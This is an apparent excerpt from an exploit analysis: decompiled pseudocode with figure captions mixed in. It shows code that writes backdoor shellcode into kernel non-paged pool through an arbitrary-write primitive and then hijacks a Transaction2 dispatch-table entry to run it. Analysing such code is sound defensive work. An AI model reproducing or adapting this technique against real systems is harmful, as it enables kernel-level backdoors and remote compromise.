 shellcode_size = this->ShellCodeBufSize;
if ( this->IsTarget64Bit )
{
shellcode_addr_64 = *&this->NonPagedPoolBuffer_Ptr64 + 0x100i64;
log_obj = this->Log;
*&this->ShellCodeAddr64 = shellcode_addr_64;
TcLog(log_obj, 5, "\t[+] shellcodeaddress = %I64X, shellcodefilesize=%d\n", shellcode_addr_64, shellcode_size);
if ( !TbPutBuff(&this->Ignored, &BufData, shellcode_64bit_call_code, shellcode_64bit_call_size)
|| !TbPutBuff(&this->Ignored, &BufData, this->ShellCodeBuf, this->ShellCodeBufSize)
|| !TbPutBuff(&this->Ignored, &BufAddr, &this->ShellCodeAddr64, 8) )
{
goto __error_65;
}
offset_to_entry_14 = 0x70; // 14 * sizeof(void*)
Construct 64-bit shellcode payload
}
else
{
shellcode_addr_32 = this->NonPagedPoolBuffer_Ptr32 + 0x100;
_log_obj = this->Log;
this->ShellCodeBufAddr = shellcode_addr_32;
TcLog(_log_obj, 5, "\t[+] shellcodeaddress = %x, shellcodefilesize=%d\n", shellcode_addr_32, shellcode_size);
if ( !TbPutBuff(&this->Ignored, &BufData, shellcode_32bit_call_code, shellcode_32bit_call_size)
|| !TbPutBuff(&this->Ignored, &BufData, this->ShellCodeBuf, this->ShellCodeBufSize)
|| !TbPutLong(&this->Ignored, &BufAddr, this->ShellCodeBufAddr) )
{
goto __error_65;
}
offset_to_entry_14 = 0x38; // 14 * sizeof(void*)
Construct 32-bit shellcode payload
}
__ret = ArbitraryWrite(this, &BufAddr, &BufData, 0);
_ret = __ret;
if ( __ret && __ret != ServerErrorCantSupportRaw )
goto __error_generic;
TcLog(this->Log, 5, "\t[+] Backdoor shellcode written\n");
Sleep(1500u);
Write shellcode to non-paged pool
if ( this->IsTarget64Bit )
{
LODWORD(offset_with_upper32) = offset_to_entry_14;
HIDWORD(offset_with_upper32) = this->Transaction2DispatchTablePtr64[1];
___ret = ArbitraryWrite64(
this,
this->Transaction2DispatchTablePtr64[0] + offset_to_entry_14,
(this->Transaction2DispatchTablePtr64[0] + offset_with_upper32) >> 32,
&BufAddr,
0);
Overwrite function
pointer table with 64-bit
pointer to shellcode
}
else
{
___ret = ArbitraryWrite32(this, offset_to_entry_14 + this->Transaction2DispatchTablePtr32, &BufAddr, 0);
}
Overwrite function pointer table with 32-bit pointer to shellcode